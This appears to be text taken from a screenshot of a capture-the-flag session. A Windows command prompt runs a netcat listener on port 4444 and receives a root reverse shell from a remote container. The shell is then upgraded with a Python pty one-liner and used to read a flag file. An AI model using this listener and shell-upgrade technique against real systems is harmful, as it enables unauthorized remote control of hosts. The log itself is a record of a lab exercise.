 命令提示符 - nc -lvnp 4444
Microsoft Windows [版本 10.0.19045.6093]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Xi>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.88.15.149] from (UNKNOWN) [192.168.2.112] 45222
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/app#
root@out:/app# where python
where python
bash: where: command not found
root@out:/app# which python
which python
/usr/local/bin/python
root@out:/app# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@out:/app#
root@out:/app# cd /
cd /
root@out:/# ls
ls
app  boot  etc   home  lib64  mnt  proc  run   srv       sys  usr
bin  dev   flag  lib   media  opt  root  sbin  start.sh  tmp  var
root@out:/# cat flag
cat flag
flag{72198e7b-20c4-4f05-94dd-043118c24508}
root@out:/#